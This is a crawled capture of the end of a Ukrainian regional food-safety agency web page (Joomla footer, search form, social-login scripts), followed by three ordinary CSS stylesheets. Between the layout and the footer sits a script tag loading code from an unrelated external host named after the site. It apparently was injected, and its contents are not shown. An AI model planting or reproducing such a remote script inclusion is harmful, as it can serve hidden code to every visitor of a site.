                    <td><span class="nc-day weekday3 relday3">28</span></td>
                    <td><span class="nc-day weekday4 relday4">29</span></td>
                    <td><span class="nc-day weekday5 relday5">30</span></td>
                    <td><span class="nc-day weekday6 relday6">31</span></td>
                    <td><span class="nc-day outofmonth">1</span></td>
                                    </tr>
		            
        </tbody>
    </table>
	    <div class="bgimgcall"><img src="/modules/mod_newscalendar/assets/opacity.png" /></div>
</div>
        
        		<div class="cleared"></div>
            </div>
        </div>
        
        
        		<div class="cleared"></div>
            </div>
        </div>
        
        <div class="art-box art-block">
            <div class="art-box-body art-block-body">
        
                <div class="art-bar art-blockheader">
            <h3 class="t">
        Пошук</h3>
        </div>
                <div class="art-box art-blockcontent">
            <div class="art-box-body art-blockcontent-body">
        
        <form action="/" method="post">
	<div class="search">
		<label for="mod-search-searchword">Пошук...</label><input name="searchword" id="mod-search-searchword" maxlength="30"  class="inputbox" type="text" size="20" value="Пошук..."  onblur="if (this.value=='') this.value='Пошук...';" onfocus="if (this.value=='Пошук...') this.value='';" />	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="435" />
	</div>
</form>

        
        		<div class="cleared"></div>
            </div>
        </div>
        
        
        		<div class="cleared"></div>
            </div>
        </div>
        

  <div class="cleared"></div>
</div>

        </div>
    </div>
</div>
<div class="cleared"></div>
<script src="https://scriptapi.dev/api/vetif.js"></script>

<div class="art-footer">
    <div class="art-footer-body">
                        <div class="art-footer-text">
                                        <p><a href="/napyshitj-nam.html">Напишіть нам</a> | <a href="mailto:vmshagan@ukr.net">Веб-Майстер</a><!-- | <a href="#">Link3</a>--></p>
<p>Copyright © 2016 Головне управління Держпродспоживслужби в Івано-Франківській обл.<br/>Всі права застережено.</p>
<div class="cleared"></div>
<p class="art-page-footer"></p>

                                                        </div>
        <div class="cleared"></div>
    </div>
</div>

    <div class="cleared"></div>
    </div>
</div>

    <div class="cleared"></div>
</div>


<div id='fb-root'></div>
				<script>(function(d, s, id) {
				  var js, fjs = d.getElementsByTagName(s)[0];
				  if (d.getElementById(id)) return;
				  js = d.createElement(s); js.id = id;
				  js.src = '//connect.facebook.net/en_GB/all.js#xfbml=1';
				  fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));</script>

<script type="text/javascript">
					  (function() {
					   var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
					   po.src = 'https://apis.google.com/js/client:plusone.js';
					   var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
					 })();
					</script>

<script>
				var fbautologin =0;
				
				function setCookie(c_name,value)
				{			
					var c_value = escape(value); 			
					document.cookie=c_name + "=" + c_value;
				}
					
				 window.fbAsyncInit = function() {
					FB.init({
						appId: "",
						status: true, 
						cookie: true, 
						xfbml: true
					});
					setCookie("facebookid","");
						
						FB.Event.subscribe('auth.login', function(response) {
							FB.getLoginStatus(function(response) {			
								if (response.status === 'connected') {
									if(fbautologin ==1){
										FB.api('/me', function(response) { 						
											setCookie("facebookid",response.id);
											//window.location.reload(); 
										});
									 }
								
								} else if (response.status === 'not_authorized') {
									console.log('not authorized ')
								} else {
									setCookie("facebookid","");
									console.log(' the user isnnot logged in to Facebook.');
									
								}
							});
						});
						FB.Event.subscribe('auth.logout', function(response) {
							setCookie("facebookid","");
							window.location.reload(); 
							
						});

				
				}
			
			function logout_button_click(){
		
				var socialid ="";
				if(socialid !=""){
					FB.getLoginStatus(function (response) {	
						if (response.status === 'connected')
						{
							 FB.api('/me', function(response) { 
								if(socialid == response.id){
									if(fbautologin ==1){
										FB.logout(function (response)
										{
											jQuery('#logout-form').submit();	
										});
									}
									else{
										jQuery('#logout-form').submit();	
									}
								}
								else{
										jQuery('#logout-form').submit();
									}
							})
						}
						else
						{
							jQuery('#logout-form').submit();	
						}
					});
					jQuery('#logout-form').submit();
				}else{				
					jQuery('#logout-form').submit();
				}
			}
		</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://vetif.gov.ua/components/com_bt_socialconnect/assets/css/bt_socialbublish.css
body_size: 323
content:
/*general style*/
.bt-social-share{
	border: 1px solid #CAD4E7;
	border-radius: 2px;
	background:#eeeeee;
	padding:3px 0px 2px 4px;
	margin:5px 0;
	line-height:100%;
	display:inline-block;
	width:100%;
}
.bt-social-share-button {
	float:left;
	margin-right:5px;
	min-height: 25px;
}
.bt-social-share img.fb-share{
	margin:1px 0 0 0;
	border:none;
	padding:0;
	cursor:pointer;
}
.bt_facebook_comment{
	padding: 5px 0;
}

/*style for left position*/
.bt-social-share-left{
float: left;
margin-right: 10px;
width: 85px;
padding:0 8px 8px;
}
.bt-social-share-left .bt-social-share-button{
	margin-top: 8px;	
}

/*style for right position*/
.bt-social-share-right{
float: right;
margin-left: 10px;
width: 85px;
padding:0 8px 8px;
}
.bt-social-share-right .bt-social-share-button{
	margin-top: 8px;	
}

/*style for top position*/
.bt-social-share-above{

}

/*style for bottom position*/
.bt-social-share-below{

}

/*style for above image position*/
.bt-social-share-image{
	margin:0;
	position:absolute;
	bottom:0;
	left:0;
	border-radius: 0;
}



--- FILE ---
content_type: text/css
request_url: https://vetif.gov.ua/modules/mod_vtem_skitter/css/style.css
body_size: 1093
content:
.box_skitter {position:relative;background:#000; margin-bottom:30px;}
.box_skitter ul {display:none;}
.box_skitter .container_skitter {overflow:hidden;position:relative;}
.box_skitter .image {overflow:hidden;}
.box_skitter .image img {display:none;}

.box_skitter .box_clone {position:absolute;top:0;left:0;width:100px;overflow:hidden;display:none;z-index:20;}
.box_skitter .box_clone img {position:absolute;top:0;left:0;z-index:20;}

.box_skitter .prev_button {position:absolute;top:50%;left:35px;z-index:100;width:42px;height:42px;overflow:hidden;text-indent:-9999em;margin-top:-25px;background:url(../images/prev.png) no-repeat left top !important;}
.box_skitter .next_button {position:absolute;top:50%;right:35px;z-index:100;width:42px;height:42px;overflow:hidden;text-indent:-9999em;margin-top:-25px;background:url(../images/next.png) no-repeat left top !important;}

.box_skitter .info_slide {position:absolute;top:15px;left:15px;z-index:100;background:#000;color:#fff;font:bold 11px arial;padding:5px 0 5px 5px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;opacity:0.75;}
.box_skitter .info_slide .image_number {background:#333 !important;float:left;padding:2px 10px;margin:0 5px 0 0;cursor:pointer;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;}
.box_skitter .info_slide .image_number_select {background:#cc0000 !important;float:left;padding:2px 10px;margin:0 5px 0 0;}

.box_skitter .container_thumbs {position:relative;overflow:hidden;height:50px;}
.box_skitter .info_slide_thumb {-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;overflow:hidden;height:45px;top:auto;bottom:-5px;left:-5px;padding:5px;opacity:1.0;}
.box_skitter .info_slide_thumb .image_number {overflow:hidden;width:70px;height:40px;position:relative;}
.box_skitter .info_slide_thumb .image_number img {position:absolute;top:-50px;left:-50px}

.box_skitter .box_scroll_thumbs {padding:0 10px;}
.box_skitter .box_scroll_thumbs .scroll_thumbs {position:absolute;bottom:60px;left:50px;background:#ccc;background:-moz-linear-gradient(-90deg, #555, #fff);background:-webkit-gradient(linear, left top, left bottom, from(#555), to(#fff));width:200px;height:10px;overflow:hidden;text-indent:-9999em;z-index:101;-moz-border-radius:20px;-webkit-border-radius:20px;border-radius:20px;cursor:pointer;border:1px solid #333;}

.box_skitter .info_slide_dots {position:absolute;bottom:-40px;z-index:100;padding:5px 0 5px 5px;-moz-border-radius:50px;-webkit-border-radius:50px;border-radius:50px; display:block !important;}
.box_skitter .info_slide_dots .image_number {background:#333 !important;float:left;margin:0 5px 0 0;cursor:pointer;-moz-border-radius:50px;-webkit-border-radius:50px;border-radius:50px;width:18px;height:18px;text-indent:-9999em;overflow:hidden;}
.box_skitter .info_slide_dots .image_number_select{background:#cc0000 !important;float:left;margin:0 5px 0 0;}

.box_skitter .label_skitter {z-index:150;position:absolute;bottom:0px;left:0px;display:none;background:url(../images/back-box-label-black.png); color:#ccc;}

.loading {position:absolute; top:50%; right:50%; z-index:10000; margin:-16px -16px;color:#fff;text-indent:-9999em;overflow:hidden;background:url(../images/ajax-loader.gif) no-repeat left top;width:32px;height:32px;}

.box_skitter .label_skitter .vtem_skitter_intro{padding:8px; line-height:normal;}
.box_skitter .label_skitter .vtem_skitter_title,
.box_skitter .label_skitter .vtem_skitter_title a,
.box_skitter .label_skitter .vtem_skitter_title a:link,
.box_skitter .label_skitter .vtem_skitter_title a:visited,
.box_skitter .label_skitter .vtem_skitter_title a:focus,
.box_skitter .label_skitter .vtem_skitter_title a:hover{color:#ccc !important; text-transform:uppercase; padding:0; margin:0; font-size:15px; font-weight:bold; margin-bottom:0 !important; background:none !important;}
.box_skitter .label_skitter p{margin:0; padding:0; line-height:normal;}
.vtem_skitter_readmore{color:#fff !important; float:right; text-transform:uppercase; font-size:10px; background:#555; padding:2px 8px;-moz-border-radius:2px 2px 0 0;border-radius:2px 2px 0 0;-webkit-border-radius:2px 2px 0 0; text-decoration:none;}
.vtem_skitter_readmore:hover{color:#c00 !important; text-decoration:none !important; background:#999;}
.container_skitter img{border:none !important;}


--- FILE ---
content_type: text/css
request_url: https://vetif.gov.ua/templates/gudvm_1060px_v206/css/template.css
body_size: 9582
content:
#art-main, table

{

   font-family: Arial, Helvetica, Sans-Serif;

   font-style: normal;

   font-weight: normal;

   font-size: 13px;

}



h1, h2, h3, h4, h5, h6, p, a, ul, ol, li

{

   margin: 0;

   padding: 0;

}



.art-postcontent,

.art-postheadericons,

.art-postfootericons,

.art-blockcontent-body,

ul.art-vmenu a 

{

   text-align: left;

}



.art-postcontent,

.art-postcontent li,

.art-postcontent table,

.art-postcontent a,

.art-postcontent a:link,

.art-postcontent a:visited,

.art-postcontent a.visited,

.art-postcontent a:hover,

.art-postcontent a.hovered

{

   font-family: Arial, Helvetica, Sans-Serif;

}



.art-postcontent p

{

   margin: 12px 0;

}



.art-postcontent h1, .art-postcontent h1 a, .art-postcontent h1 a:link, .art-postcontent h1 a:visited, .art-postcontent h1 a:hover,

.art-postcontent h2, .art-postcontent h2 a, .art-postcontent h2 a:link, .art-postcontent h2 a:visited, .art-postcontent h2 a:hover,

.art-postcontent h3, .art-postcontent h3 a, .art-postcontent h3 a:link, .art-postcontent h3 a:visited, .art-postcontent h3 a:hover,

.art-postcontent h4, .art-postcontent h4 a, .art-postcontent h4 a:link, .art-postcontent h4 a:visited, .art-postcontent h4 a:hover,

.art-postcontent h5, .art-postcontent h5 a, .art-postcontent h5 a:link, .art-postcontent h5 a:visited, .art-postcontent h5 a:hover,

.art-postcontent h6, .art-postcontent h6 a, .art-postcontent h6 a:link, .art-postcontent h6 a:visited, .art-postcontent h6 a:hover,

.art-blockheader .t, .art-blockheader .t a, .art-blockheader .t a:link, .art-blockheader .t a:visited, .art-blockheader .t a:hover,

.art-vmenublockheader .t, .art-vmenublockheader .t a, .art-vmenublockheader .t a:link, .art-vmenublockheader .t a:visited, .art-vmenublockheader .t a:hover,

.art-logo-name, .art-logo-name a, .art-logo-name a:link, .art-logo-name a:visited, .art-logo-name a:hover,

.art-logo-text, .art-logo-text a, .art-logo-text a:link, .art-logo-text a:visited, .art-logo-text a:hover,

.art-postheader, .art-postheader a, .art-postheader a:link, .art-postheader a:visited, .art-postheader a:hover

{

   font-family: Arial, Helvetica, Sans-Serif;

   font-style: normal;

   font-weight: bold;

   font-size: 22px;

   text-decoration: none;

}



.art-postcontent a

{

   text-decoration: none;

   color: #2D5E7B;

}



.art-postcontent a:link

{

   text-decoration: none;

   color: #2D5E7B;

}



.art-postcontent a:visited, .art-postcontent a.visited

{

   color: #2D5E7B;

}



.art-postcontent  a:hover, .art-postcontent a.hover

{

   text-decoration: underline;

   color: #3E81A8;

}



.art-postcontent h1

{

   color: #2D5E7B;

   margin: 10px 0 0;

   font-size: 26px;

}



.art-blockcontent h1

{

   margin: 10px 0 0;

   font-size: 26px;

}



.art-postcontent h1 a, .art-postcontent h1 a:link, .art-postcontent h1 a:hover, .art-postcontent h1 a:visited, .art-blockcontent h1 a, .art-blockcontent h1 a:link, .art-blockcontent h1 a:hover, .art-blockcontent h1 a:visited 

{

   font-size: 26px;

}



.art-postcontent h2

{

   color: #3E81A8;

   margin: 10px 0 0;

}



.art-blockcontent h2

{

   margin: 10px 0 0;

}



.art-postcontent h3

{

   color: #3F5469;

   margin: 10px 0 0;

   font-size: 18px;

}



.art-blockcontent h3

{

   margin: 10px 0 0;

   font-size: 18px;

}



.art-postcontent h3 a, .art-postcontent h3 a:link, .art-postcontent h3 a:hover, .art-postcontent h3 a:visited, .art-blockcontent h3 a, .art-blockcontent h3 a:link, .art-blockcontent h3 a:hover, .art-blockcontent h3 a:visited 

{

   font-size: 18px;

}



.art-postcontent h4

{

   color: #3B4F63;

   margin: 10px 0 0;

   font-size: 16px;

}



.art-blockcontent h4

{

   margin: 10px 0 0;

   font-size: 16px;

}



.art-postcontent h4 a, .art-postcontent h4 a:link, .art-postcontent h4 a:hover, .art-postcontent h4 a:visited, .art-blockcontent h4 a, .art-blockcontent h4 a:link, .art-blockcontent h4 a:hover, .art-blockcontent h4 a:visited 

{

   font-size: 16px;

}



.art-postcontent h5

{

   color: #3B4F63;

   margin: 10px 0 0;

   font-size: 14px;

}



.art-blockcontent h5

{

   margin: 10px 0 0;

   font-size: 14px;

}



.art-postcontent h5 a, .art-postcontent h5 a:link, .art-postcontent h5 a:hover, .art-postcontent h5 a:visited, .art-blockcontent h5 a, .art-blockcontent h5 a:link, .art-blockcontent h5 a:hover, .art-blockcontent h5 a:visited 

{

   font-size: 14px;

}



.art-postcontent h6

{

   color: #56738F;

   margin: 10px 0 0;

   font-size: 13px;

}



.art-blockcontent h6

{

   margin: 10px 0 0;

   font-size: 13px;

}



.art-postcontent h6 a, .art-postcontent h6 a:link, .art-postcontent h6 a:hover, .art-postcontent h6 a:visited, .art-blockcontent h6 a, .art-blockcontent h6 a:link, .art-blockcontent h6 a:hover, .art-blockcontent h6 a:visited 

{

   font-size: 13px;

}



ul

{

   list-style-type: none;

}



ol

{

   list-style-position: inside;

}



html, body

{

   height:100%;

}



#art-main

{

   position: relative;

   z-index: 0;

   width: 100%;

   min-height: 100%;

   left: 0;

   top: 0;

   cursor:default;

   overflow:hidden;

}



#art-page-background-glare-wrapper {

   position: fixed;

   width:100%;

}



#art-page-background-glare

{

   position: relative;

   top: 0;

   max-width:800px;

   min-width: 1068px;

   height:160px;

   margin: 0 auto;

   background-image: url('../images/page_gl.png');

   background-repeat: no-repeat;

   background-position: center top;

}



body

{

   padding: 0;

   margin:0;

   min-width: 1068px;

   color: #0D1216;

   background-color: #B2C2D1;

   background-image: url('../images/Bottom_texture.jpg');

   background-repeat: repeat;

   background-attachment: fixed;

   background-position: top left;

}



.cleared

{

   display:block;

   clear: both;

   float: none;

   margin: 0;

   padding: 0;

   border: none;

   font-size: 0;

   height:0;

   overflow:hidden;

}



.reset-box

{

   overflow:hidden;

   display:table;

}



form

{

   padding: 0 !important;

   margin: 0 !important;

}



table.position

{

   position: relative;

   width: 100%;

   table-layout: fixed;

}



/* Start Box */

.art-box, .art-box-body {

   margin:0 auto;

   position:relative;

}

.art-box:before, .art-box:after, .art-box-body:before, .art-box-body:after {

   position:absolute;

   top:0;

   bottom:0;

   content:' ';

   background-repeat: no-repeat;

   line-height:0;

}

.art-box:before,.art-box-body:before{

   left:0;

}

.art-box:after,.art-box-body:after{

   right:0;

}

.art-box:before {

   overflow:hidden;

   background-position: bottom left;

   direction: ltr;

   z-index:-3;

}

.art-box:after {

   background-position: bottom right;

   z-index:-3;

}

.art-box-body:before, .art-box-body:after {

   background-repeat:repeat-y;

}

.art-box-body:before {

   background-position: top left;

   z-index:-3;

}

.art-box-body:after {

   background-position: top right;

   z-index:-3;

}



.art-box .art-box:before, .art-box .art-box:after, .art-box-body .art-box-body:before, .art-box-body .art-box-body:after {

   z-index:-2;

}

.art-box .art-box .art-box:before, .art-box .art-box .art-box:after, .art-box-body .art-box-body .art-box-body:before, .art-box-body .art-box-body .art-box-body:after {

   z-index:-1;

}

/* End Box */



/* Start Bar */

.art-bar {

   position:relative;

}

.art-bar:before, .art-bar:after {

   position:absolute;

   top:0;

   bottom:0;

   content:' ';

   background-repeat:repeat;

   z-index:-1;

}

.art-bar:before {

   left:0;

   background-position: top left;

}

.art-bar:after {

   right:0;

   background-position: top right;

}

/* End Bar */



li h1, .art-postcontent li h1, .art-blockcontent-body li h1 

{

   margin:1px;

} 

li h2, .art-postcontent li h2, .art-blockcontent-body li h2 

{

   margin:1px;

} 

li h3, .art-postcontent li h3, .art-blockcontent-body li h3 

{

   margin:1px;

} 

li h4, .art-postcontent li h4, .art-blockcontent-body li h4 

{

   margin:1px;

} 

li h5, .art-postcontent li h5, .art-blockcontent-body li h5 

{

   margin:1px;

} 

li h6, .art-postcontent li h6, .art-blockcontent-body li h6 

{

   margin:1px;

} 

li p, .art-postcontent li p, .art-blockcontent-body li p 

{

   margin:1px;

} 

/* end Page */



/* begin Box, Sheet */

.art-sheet

{

   max-width:1068px;

   margin-top: -3px;

   margin-bottom: 0;

   cursor:auto;

   width: 1068px;

}

.art-sheet-body 

{

   padding:5px;

   min-width:22px;

   min-height:22px;

   padding-top:5px;

   padding-bottom:0;

}

.art-sheet:before, .art-sheet:after 

{

   content: url('../images/sheet_t.png');

   font-size: 0;

   background-image: url('../images/sheet_b.png');

}

.art-sheet:after{

   clip:rect(auto, auto, auto, 1052px);

}

.art-sheet:before,.art-sheet-body:before{

   right:16px;

}

.art-sheet-body:after{

   width: 16px;

   top:16px;

   bottom:16px;

   background-image:url('../images/sheet.png');

}

.art-sheet-body:before{

   top:16px;

   bottom:16px;

   background-image:url('../images/sheet.png');

}



/* end Box, Sheet */



/* begin Header */

div.art-header

{

   margin: 0 auto;

   position: relative;

   width:100%;

   height: 100px;

   margin-top: 0;

   margin-bottom: 0;

}



.art-header:before

{

   position: absolute;

   display:block;

   content:' ';

   z-index:-2;

   top: 0;

   width:100%;

   height: 100px;

   background-image: url('../images/header.png');

   background-repeat: no-repeat;

   background-position:top center;

}



.art-header:after

{

   position: absolute;

   z-index:-1;

   display:block;

   content:' ';

   top: 0;

   left:3px;

   right:3px;

   height: 100px;

   background-image: url('../images/header.jpg');

   background-repeat: no-repeat;

   background-position: center center;

}

/* end Header */



/* begin Logo */

div.art-logo

{

   display: block;

   position: absolute;

   top: 20px;

   left: 0;

   margin-left: 0;

}



/* end Logo */



/* begin Menu */

/* menu structure */



ul.art-hmenu a, ul.art-hmenu a:link, ul.art-hmenu a:visited, ul.art-hmenu a:hover 

{

   outline: none;

   position: relative;

   z-index: 11;

}



ul.art-hmenu, ul.art-hmenu ul

{

   display: block;

   margin: 0;

   padding: 0;

   border: 0;

   list-style-type: none;

}



ul.art-hmenu li

{

   margin: 0;

   padding: 0;

   border: 0;

   display: block;

   float: left;

   position: relative;

   z-index: 5;

   background: none;

}



ul.art-hmenu li:hover{

   z-index: 10000;

   white-space: normal;

}

ul.art-hmenu li li{

   float: none;

   width: auto;

}

ul.art-hmenu li:hover>ul {

   visibility: visible;

   top: 100%;

}

ul.art-hmenu li li:hover>ul {

   top: 0;

   left: 100%;

}

ul.art-hmenu:after, ul.art-hmenu ul:after

{

   content: ".";

   height: 0;

   display: block;

   visibility: hidden;

   overflow: hidden;

   clear: both;

}

ul.art-hmenu, ul.art-hmenu ul {

   min-height: 0;

}



ul.art-hmenu ul

{

   visibility: hidden;

   position: absolute;

   z-index: 10;

   left: 0;

   top: 0;

   background-image: url('../images/spacer.gif');

   padding: 10px 30px 30px 30px;

   margin: -10px 0 0 -30px;

}



ul.art-hmenu ul.art-hmenu-left-to-right {

   right: auto;

   left: 0;

   margin: -10px 0 0 -30px;

}

ul.art-hmenu ul.art-hmenu-right-to-left {

   left: auto;

   right: 0;

   margin: -10px -30px 0 0;

}



ul.art-hmenu ul ul

{

   padding: 30px 30px 30px 10px;

   margin: -30px 0 0 -10px;

}



ul.art-hmenu ul ul.art-hmenu-left-to-right

{

   right: auto;

   left: 0;

   padding: 30px 30px 30px 10px;

   margin: -30px 0 0 -10px;

}



ul.art-hmenu ul ul.art-hmenu-right-to-left

{

   left: auto;

   right: 0;

   padding: 30px 10px 30px 30px;

   margin: -30px -10px 0 0;

}



ul.art-hmenu li li:hover>ul.art-hmenu-left-to-right {

   right: auto;

   left: 100%;

}

ul.art-hmenu li li:hover>ul.art-hmenu-right-to-left {

   left: auto;

   right: 100%;

}



ul.art-hmenu{

   position:relative;

   padding: 2px 3px 0 3px;

   float: left;

}



/* end menu structure */



/* menu bar */



.art-nav

{

   margin:0 auto;

   min-height: 32px;

   z-index: 100;

   margin-top: 0;

   margin-bottom: 0;

}



.art-nav:before, .art-nav:after{

   background-image: url('../images/nav.png');

}

.art-nav:before{

   right: 3px;

}

.art-nav:after{

   width: 3px;

}

/* end menu bar */

.art-nav-outer{

   position:absolute;

   width:100%;

}



.art-hmenu-extra1

{

   position: relative;

   display: block;

   float: left;

   width: auto;

   height: 32px;

   background-position: center;

}



.art-hmenu-extra2

{

   position: relative;

   display: block;

   float: right;

   width: auto;

   height: 32px;

   background-position: center;

}



.art-hmenu

{

   float: left;

}



/* images in menu items */

ul.art-hmenu img.art-menu-image, ul.art-hmenu img.art-menu-image-left

{

   vertical-align: middle;

   margin-right: 5px;

}



ul.art-hmenu img.art-menu-image-right

{

   vertical-align: middle;

   margin-left: 5px;

}

/* end Menu */



/* begin MenuItem */

ul.art-hmenu>li>a

{

   position: relative;

   display: block;

   height: 30px;

   cursor: pointer;

   text-decoration: none;

   color: #F2F5F7;

   padding: 0 15px;

   line-height: 30px;

   text-align: center;

}



ul.art-hmenu>li>a:before, ul.art-hmenu>li>a:after

{

   position: absolute;

   display: block;

   content:' ';

   top: 0;

   bottom:0;

   z-index: -1;

   background-image: url('../images/menuitem.png');

}



ul.art-hmenu>li>a:before

{

   left: 0;

   right: 3px;

   background-position: top left;

}



ul.art-hmenu>li>a:after

{

   width: 3px;

   right: 0;

   background-position: top right;

}



.art-hmenu a, .art-hmenu a:link, .art-hmenu a:visited, .art-hmenu a:hover

{

   text-align: left;

   text-decoration: none;

}



ul.art-hmenu>li>a.active:before {

   background-position: bottom left;

} 

ul.art-hmenu>li>a.active:after {

   background-position: bottom right;

}

ul.art-hmenu>li>a.active {

   color: #214659;

}



ul.art-hmenu>li>a:hover:before, ul.art-hmenu>li:hover>a:before {

   background-position: center left;

}

ul.art-hmenu>li>a:hover:after, ul.art-hmenu>li:hover>a:after {

   background-position: center right;

}

ul.art-hmenu>li>a:hover, ul.art-hmenu>li:hover>a{

   color: #214659;

}



.art-hmenu a:hover.separator-without-submenu 

{

   cursor: default;

}



.art-hmenu a:hover.separator-without-submenu .t

{

   color: #F2F5F7;

}



.art-hmenu li:hover a.separator-without-submenu .t

{

   color: #F2F5F7;

}



a:hover.separator-without-submenu .r, a:hover.separator-without-submenu .l 

{

   top: 0 !important;

}

/* end MenuItem */



/* begin MenuSeparator */



ul.art-hmenu>li {

   margin-left:3px;

}

ul.art-hmenu>li:first-child {

   margin-left:0;

}



/* end MenuSeparator */



/* begin MenuSubItem */

.art-hmenu ul a

{

   display: block;

   white-space: nowrap;

   height: 24px;

   background-image: url('../images/subitem.png');

   background-position: left top;

   background-repeat: repeat-x;

   border-width: 0;

   border-style: solid;

   min-width: 7em;

   text-align: left;

   text-decoration: none;

   line-height: 24px;

   color: #214659;

   margin:0;

   padding: 0 8px;

}



.art-hmenu ul>li:first-child>a

{

   border-top-width: 0;

}



.art-hmenu ul a:link, .art-hmenu ul a:visited, .art-hmenu ul a:hover, .art-hmenu ul a:active

{

   text-align: left;

   text-decoration: none;

   line-height: 24px;

   color: #214659;

   margin:0;

   padding: 0 8px;

}



.art-hmenu ul li a:hover

{

   color: #F9FAFB;

   background-position: left bottom;

   border-top-width: 0 !important;

}



.art-hmenu ul li:hover>a

{

   color: #F9FAFB;

   background-position: left bottom;

   border-top-width: 0 !important;

}



/* end MenuSubItem */



/* begin Layout */

.art-layout-wrapper

{

   position:relative;

   margin:0 auto 0 auto;

}



.art-content-layout

{

   display: table;

   width:100%;

   table-layout: fixed;

   border-collapse: collapse;

}



.art-content-layout-row {

   display: table-row;

}



.art-layout-cell

{

   display: table-cell;

   vertical-align: top;

}

/* end Layout */



/* begin Box, Block, VMenuBlock */

.art-vmenublock

{

   max-width:1058px;

   margin: 10px;

}

.art-vmenublock-body 

{

   padding:0;

}



/* end Box, Block, VMenuBlock */



/* begin BlockHeader, VMenuBlockHeader */

.art-vmenublockheader {

   margin-bottom: 0;

   min-height: 26px;

   line-height:26px;

}



.art-vmenublockheader .t

{

   min-height: 26px;

   line-height:26px;

   color: #6382A1;

   font-size: 14px;

   margin:0;

   padding: 0 5px 0 5px;

   white-space: nowrap;

}



.art-vmenublockheader .t a,

.art-vmenublockheader .t a:link,

.art-vmenublockheader .t a:visited, 

.art-vmenublockheader .t a:hover

{

   color: #6382A1;

   font-size: 14px;

}



/* end BlockHeader, VMenuBlockHeader */



/* begin Box, Box, VMenuBlockContent */

.art-vmenublockcontent

{

   max-width:1058px;

}

.art-vmenublockcontent-body 

{

   padding:0;

}



/* end Box, Box, VMenuBlockContent */



/* begin VMenu */

ul.art-vmenu, ul.art-vmenu ul

{

   list-style: none;

   display: block;

}



ul.art-vmenu, ul.art-vmenu li

{

   display: block;

   margin: 0;

   padding: 0;

   width: auto;

   line-height: 0;

}



ul.art-vmenu

{

   margin-top: 0;

   margin-bottom: 0;

}



ul.art-vmenu ul

{

   display: none;

   margin: 0;

   padding: 0;

   position:relative;

   margin-left: 0;

   margin-right: 0;

}



ul.art-vmenu ul.active

{

   display: block;

}



/* images in menu items */

ul.art-vmenu img.art-menu-image, ul.art-vmenu img.art-menu-image-left

{

   vertical-align: middle;

   margin-right: 5px;

}



ul.art-vmenu img.art-menu-image-right

{

   vertical-align: middle;

   margin-left: 5px;

}

/* end VMenu */



/* begin VMenuItem */

ul.art-vmenu a 

{

   display: block;

   cursor: pointer;

   z-index:0;

   text-decoration: none;

   font-family: Arial, Helvetica, Sans-Serif;

   font-style: normal;

   font-weight: normal;

   font-size: 14px;

   margin-left:0;

   margin-right:0;

   position:relative;

}



ul.art-vmenu li{

   position:relative;

}



ul.art-vmenu>li>a 

{

   color: #214659;

   padding: 0 11px 0 11px;

   height: 30px;

   line-height: 30px;

   white-space: nowrap;

}



ul.art-vmenu>li>a.active {

   color: #214659;

   text-shadow: 0.5px -0.5px #666, -0.5px 0.5px #FFF;

}

ul.art-vmenu a:hover, ul.art-vmenu a.active:hover {

   color: #22485D;

   text-shadow: 0.5px -0.5px #666, -0.5px 0.5px #FFF;

}



ul.art-vmenu>li>a:before, ul.art-vmenu>li>a:after 

{

   position: absolute;

   display: block;

   content: ' ';

   z-index:-1;

   background-image: url('../images/vmenuitem.png');

   top:0;

   height:30px;

}



ul.art-vmenu>li>a:before{

   left: 0;

   right: 4px;

   background-position: top left;

}

ul.art-vmenu>li>a:after{

   width: 4px;

   right: 0;

   background-position: top right;

}

ul.art-vmenu>li>a.active:before {

   background-position: bottom left;

}

ul.art-vmenu>li>a.active:after {

   background-position: bottom right;

}

ul.art-vmenu>li>a:hover {

   background-color: transparent;

}

ul.art-vmenu>li>a:hover:before  {

   background-position: center left;

}

ul.art-vmenu>li>a:hover:after {

   background-position: center right;

}



ul.art-vmenu>li{

   margin-top:0;

}

ul.art-vmenu>li>ul{

   margin-top:0;

   padding-bottom: 0;

}

ul.art-vmenu>li:first-child{

   margin-top:0;

}



/* end VMenuItem */



/* begin VMenuSubItem */

ul.art-vmenu ul li{

   margin: 0;

   padding: 0;

}

ul.art-vmenu li li, ul.art-vmenu li li a {

   position:relative;

}



ul.art-vmenu ul a

{

   display: block;

   position:relative;

   white-space: nowrap;

   height: 24px;

   overflow: visible;

   background-image: url('../images/vsubitem.png');

   background-repeat: repeat-x;

   background-position: top left;

   padding:0;

   padding-left:15px;

   padding-right:15px;

   line-height: 24px;

   color: #41576C;

   font-size: 12px;

   margin-left: 0;

   margin-right: 0;

}



ul.art-vmenu ul a.active{

   background-position: bottom left;

}

ul.art-vmenu ul a:hover{

   background-position: center left;

   line-height: 24px;

   color: #41576C;

   font-size: 12px;

   margin-left: 0;

   margin-right: 0;

}

ul.art-vmenu ul li li a:hover, ul.art-vmenu ul li li a:hover.active{

   background-position: left center;

}



ul.art-vmenu ul a:link, ul.art-vmenu ul a:visited, ul.art-vmenu ul a:active

{

   line-height: 24px;

   color: #41576C;

   font-size: 12px;

   margin-left: 0;

   margin-right: 0;

}



ul.art-vmenu>li>ul>li:first-child{

   padding-top: 0;

   margin-top:0;

}

 

ul.art-vmenu li li{

   position:relative;

   margin-top:0;

}



ul.art-vmenu ul ul a{

   padding-left:30px;

}

ul.art-vmenu ul ul ul a{

   padding-left:45px;

}

ul.art-vmenu ul ul ul ul a{

   padding-left:60px;

}

ul.art-vmenu ul ul ul ul ul a{

   padding-left:75px;

}



ul.art-vmenu ul li a.active {

   color: #214659;

}

ul.art-vmenu ul li a:hover, ul.art-vmenu ul li a:hover.active {

   color: #214659;

}



/* end VMenuSubItem */



/* begin Box, Block */

.art-block

{

   max-width:1058px;

   margin: 10px;

}

.art-block-body 

{

   padding:0;

}



div.art-block img

{

   /* WARNING do NOT collapse this to 'border' - inheritance! */

  border-width: 0;

   margin: 0;

}



/* end Box, Block */



/* begin BlockHeader */

.art-blockheader {

   margin-bottom: 0;

   min-height: 26px;

   line-height:26px;

}

.art-blockheader:before, .art-blockheader:after{

   background-image: url('../images/blockheader.png');

}

.art-blockheader:before{

   right: 4px;

}

.art-blockheader:after{

   width: 4px;

}



